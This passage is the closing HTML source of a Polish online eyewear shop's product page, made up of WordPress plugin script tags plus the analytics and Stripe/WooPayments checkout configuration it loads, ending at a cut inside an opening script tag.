<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo:400,400i,700,700i|IBM+Plex:400,400i,700,700i|Inconsolata:400,400i,700,700i|Indie+Flower:400,400i,700,700i|Inknut+Antiqua:400,400i,700,700i|Inter:400,400i,700,700i|Karla:400,400i,700,700i|Libre+Baskerville:400,400i,700,700i|Libre+Franklin:400,400i,700,700i|Montserrat:400,400i,700,700i|Neuton:400,400i,700,700i|Notable:400,400i,700,700i|Nothing+You+Could+Do:400,400i,700,700i|Noto+Sans:400,400i,700,700i|Nunito:400,400i,700,700i|Old+Standard+TT:400,400i,700,700i|Oxygen:400,400i,700,700i|Pacifico:400,400i,700,700i|Poppins:400,400i,700,700i|Proza+Libre:400,400i,700,700i|PT+Sans:400,400i,700,700i|PT+Serif:400,400i,700,700i|Rakkas:400,400i,700,700i|Reenie+Beanie:400,400i,700,700i|Roboto+Slab:400,400i,700,700i&#038;ver=6.9&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans:400,400i,700,700i|Rubik:400,400i,700,700i|Shadows+Into+Light:400,400i,700,700i|Space+Mono:400,400i,700,700i|Spectral:400,400i,700,700i|Sue+Ellen+Francisco:400,400i,700,700i|Titillium+Web:400,400i,700,700i|Ubuntu:400,400i,700,700i|Varela:400,400i,700,700i|Vollkorn:400,400i,700,700i|Work+Sans:400,400i,700,700i|Yatra+One:400,400i,700,700i&#038;ver=6.9&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='sbtt-tiktok-feed-css' href='https://bryleoptyk.pl/wp-content/plugins/feeds-for-tiktok/vendor/smashballoon/customizer/sb-common/sb-customizer/build/static/css/tikTokFeed.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://bryleoptyk.pl/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.2" id="stratum-editor-panel-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-228758853-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bryleoptyk.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Could not get a valid response from the server.":["Nie mo\u017cna uzyska\u0107 prawid\u0142owej odpowiedzi z serwera."],"Unable to connect. Please check your Internet connection.":["Nie mo\u017cna nawi\u0105za\u0107 po\u0142\u0105czenia. Sprawd\u017a po\u0142\u0105czenie internetowe."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bryleoptyk.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b2b9e7988a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bryleoptyk.pl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
var wcpayExpressCheckoutParams = {"ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"f492e45528","tokenized_cart_nonce":"f6c75522b7","tokenized_cart_session_nonce":"3b756c539d","store_api_nonce":"f725ee70a6"},"checkout":{"currency_code":"pln","currency_decimals":2,"country_code":"PL","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["PL"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":4,"locale":"pl","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Oczekuj\u0105ce","detail":"","amount":0},"displayItems":[{"label":"FENDI FF0368/S 0100T","amount":86900},{"label":"Wysy\u0142ka","amount":0,"pending":true}],"total":{"label":"BRYLEOPTYK.PL (via WooCommerce)","amount":86900,"pending":true},"needs_shipping":true,"currency":"pln","country_code":"PL","product_type":"simple"},"store_name":"Bryle Optyk","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1PfgW0COdmhwUJH0","locale":"pl"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
</script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-payments", {"locale_data":{"messages":{"":{"plural_forms":"nplurals=3; plural=(n==1 ? 0 : n%10>=2 && n%10<=4 && (n%100<10 || n%100>=20) ? 1 : 2);","language":"pl","project_id_version":"WooCommerce - WooCommerce Payments"},"There was an error processing the product with this payment method. Please add the product to the cart, instead.":["Podczas realizacji transakcji dotycz\u0105cej produktu przy u\u017cyciu tej metody p\u0142atno\u015bci wyst\u0105pi\u0142 b\u0142\u0105d. Zamiast tego dodaj produkt do koszyka."],"There was a problem processing the order.":["Podczas przetwarzania zam\u00f3wienia wyst\u0105pi\u0142 problem."],"Please select your product options before proceeding.":["Wybierz opcje produktu, zanim przejdziesz dalej."],"Sorry, this product is unavailable. Please choose a different combination.":["Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."],"Refund":["Zwrot"],"Fees":["Op\u0142aty"],"Discount":["Zni\u017cka"],"Pending":["Oczekuj\u0105ce"],"Shipping":["Wysy\u0142ka"],"Tax":["Podatek"]}}} );
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-translations
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.4.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","public_url":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/","rest_url":"https://bryleoptyk.pl/wp-json/","search_url":"https://bryleoptyk.pl/search/QUERY_STRING/","show_more_text":"Poka\u017c wi\u0119cej","more_text":"Wi\u0119cej","search_live_results":"Wyniki wyszukiwania","search_live_no_results":"Brak wynik\u00f3w","search_live_no_result":"Brak wynik\u00f3w","search_live_one_result":"Masz %s wynik. Naci\u015bnij \"Tab\", aby go wybra\u0107.","search_live_many_results":"Masz %s wynik\u00f3w. Naci\u015bnij \"Tab\", aby wybra\u0107 jeden.","clipboard_copied":"Skopiowano!","clipboard_failed":"Kopiowanie nie powiod\u0142o si\u0119","expand_submenu":"Rozwi\u0144 menu","collapse_submenu":"Zwi\u0144 rozwijane menu","dynamic_js_chunks":[{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.21","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Prosz\u0119 wpisa\u0107 silniejsze has\u0142o.","i18n_password_hint":"Rada: has\u0142o powinno zawiera\u0107 przynajmniej dwana\u015bcie znak\u00f3w. Aby by\u0142o silniejsze, u\u017cyj ma\u0142ych i wielkich liter, cyfr oraz znak\u00f3w takich jak: ! \\\" ? $ % ^ &amp; ) oraz polskich znak\u00f3w diakrytycznych: \u0105\u0119\u00f3\u0142\u015b\u017c\u017a\u0107\u0144,"}},{"var":"pwsL10n","data":{"unknown":"Nieznana si\u0142a has\u0142a","short":"Bardzo s\u0142abe","bad":"S\u0142abe","good":"\u015arednie","strong":"Silne","mismatch":"Has\u0142a si\u0119 r\u00f3\u017cni\u0105"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://bryleoptyk.pl/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://bryleoptyk.pl/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://bryleoptyk.pl/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://bryleoptyk.pl/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.21"}],"dynamic_styles":{"lazy_load":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.21","search_lazy":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.21","back_to_top":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.21"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.21"},{"selector":".flexy","url":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.21"},{"selector":"#account-modal","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.26"},{"selector":".ct-header-account","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.26"}],"login_generic_error_msg":"Wyst\u0105pi\u0142 nieoczekiwany b\u0142\u0105d. Spr\u00f3buj ponownie p\u00f3\u017aniej."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.21" id="ct-scripts-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/comment-reply.min.js?ver=5ebae211c1a673c34ab1693645547370" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas obs\u0142ugi \u017c\u0105dania, pon\u00f3w pr\u00f3b\u0119 za par\u0119 minut.","captcha_input_label":"Wpisz znaki, kt\u00f3re widzisz na powy\u017cszym obrazku:","captcha_reload_title":"Prze\u0142aduj CAPTCHA","captcha_audio_title":"Zagraj w CAPTCHA","assets_url":"https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.19.0" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://bryleoptyk.pl/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://bryleoptyk.pl/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="sbtt-tiktok-feed-js-extra">
var sbtt_feed_options = {"ajaxHandler":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","nonce":"14903450f5","isPro":""};
//# sourceURL=sbtt-tiktok-feed-js-extra
</script>
<script id="sbtt-tiktok-feed-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "feeds-for-tiktok", {"translation-revision-date":"2024-06-12 20:43","generator":"WP-CLI\/2.10.0","source":"vendor\/smashballoon\/customizer\/sb-common\/sb-customizer\/build\/static\/js\/tikTokFeed.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"pl_PL","plural-forms":"nplurals=4; plural=(n==1 ? 0 : (n%10>=2 && n%10<=4) && (n%100<12 || n%100>14) ? 1 : n!=1 && (n%10>=0 && n%10<=1) || (n%10>=5 && n%10<=9) || (n%100>=12 && n%100<=14) ? 2 : 3);"},"Likes":["Polubienia"],"Header Logo":["Logo nag\u0142\u00f3wka"],"Following":["Obserwujesz"],"Followers":["Obserwuj\u0105cy"],"second":["sekund\u0119"],"minute":["minut\u0119"],"hour":["godzin\u0119"],"day":["dzie\u0144"],"week":["tydzie\u0144"],"month":["miesi\u0105c"],"year":["rok"],"seconds":["s"],"minutes":["min"],"hours":["godz."],"days":["dni"],"weeks":["tyg."],"months":["mies."],"years":["lat(a)"],"ago":["temu"],"Unsported Format":["Niesportowany format"],"Copied to Clipboard":["Skopiowano do schowka"],"You're using TikTok Feeds Lite. To unlock more features consider":["Korzystasz z wtyczki TikTok Feeds Lite. Aby uzyska\u0107 dost\u0119p do dodatkowych funkcji, rozwa\u017c"],"upgrading to Pro":["zakup Pro"],"Once you are done creating the TikTok Feed, you can go back to Social plugin.":["Po utworzeniu kana\u0142u TikToka mo\u017cesz wr\u00f3ci\u0107 do wtyczki Social Wall."],"Go to Social Wall":["Przejd\u017a do Social Wall"],"TikTok feed successfully created!":["Utworzono kana\u0142 TikToka!"],"Preview updated successfully":["Podgl\u0105d zosta\u0142 zaktualizowany"],"Feed saved succesfully":["Kana\u0142 zapisany pomy\u015blnie"]}}} );
//# sourceURL=sbtt-tiktok-feed-js-translations
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/feeds-for-tiktok/vendor/smashballoon/customizer/sb-common/sb-customizer/build/static/js/tikTokFeed.js?ver=1.1.1" id="sbtt-tiktok-feed-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1PfgW0COdmhwUJH0%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22fc36ffbf51%22%2C%22initWooPayNonce%22%3A%22c0a4218cd1%22%2C%22saveUPEAppearanceNonce%22%3A%229a9b63b682%22%2C%22genericErrorMessage%22%3A%22Wyst%5Cu0105pi%5Cu0142%20problem%20podczas%20przetwarzania%20p%5Cu0142atno%5Cu015bci.%20Sprawd%5Cu017a%20swoj%5Cu0105%20skrzynk%5Cu0119%20odbiorcz%5Cu0105%20e-mail%20i%20od%5Cu015bwie%5Cu017c%20stron%5Cu0119%2C%20aby%20spr%5Cu00f3bowa%5Cu0107%20ponownie.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_ZUlGrBy7npcDXUaVKW6BjFr6%24aO%5Ew_t_6e1c397bcde588d9c55d15074ef046%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22pl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22f492e45528%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%222948a6276c%22%2C%22woopaySessionNonce%22%3A%22b76ab52d79%22%2C%22woopayMerchantId%22%3A212100738%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A212100738%2C%22data%22%3A%7B%22session%22%3A%225pCQBTnEfY2YfeW72AIfEPkQAkA3mMKG8bfJej%5C%2Fkc0QRfW%5C%2FlLr%2B6ZDXYKh2uTjQE3i47t162o7q55uwrTFKitVSbi4pgY%5C%2FeVhPSuFD9tQKpMEIsU5qoJh4WSu2ZMLp5ANZXNXvKo72%2BAktAJT80Z%5C%2FYi8pt3VjI1FQsZ0bftJbFHuj%5C%2FmQ5%2BMEi3U%2BgYljVHLYMvYnr213k7VH7nDiIVK%2B3qNfh7zVN1nuqdOkSxhLZF676wwzhxcbu5XIPMqljJMdbDUc4HWjM2LIP%2BIqpSVHFfC4XVV5YbNarm3mAGqEWnttxFxpyIQQfb8AMrd178qaqk5JW97%5C%2FXb7jbCAuJDF4tgCK6w%2B4XOgy1CUnqkiGrWncNF2Tr47j96BQ%5C%2FeJuZYqs70F%2BhgCqa0xHopCV8bVx%5C%2FYUfEiLdKQq1GbZTWEWvg6ngxXZQmYUcKddiNc4pXQQwXJr8uhJcZ0dSkjwmPu4Il4i73YuiOPpfPfB%2BS9l9kHZUCU51i4Nqz3nH9%2BlLIYEWMabPCP%5C%2FqhBJp45yEkOWkQSGNa5mvXKTqUJKjdE9AzfglXCGrmJ1sa04gCxJ2q2c%5C%2F%22%2C%22iv%22%3A%22YDjH%2Bi6MRJpsRWup2udLnw%3D%3D%22%2C%22hash%22%3A%22NTMwNTFiNGUyNDVlYTllNTZjZGEzNWI3YjMzYWMwMjYwOTFhYWQyMTAzM2M4MjMzZGRkY2JlMzlhNGE0Zjk0Nw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22BRYLEOPTYK.PL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22U%5Cu017cyj%20testowej%20karty%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Kliknij%2C%20aby%20skopiowa%5Cu0107%20numer%20testowy%20do%20schowka%5C%22%20title%3D%5C%22Skopiuj%20do%20schowka%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200061%206000%200005%3C%5C%2Fbutton%3E%20lub%20zapoznaj%20si%5Cu0119%20z%20naszym%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Epodr%5Cu0119cznikiem%20testowania%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22PLN%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22PL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
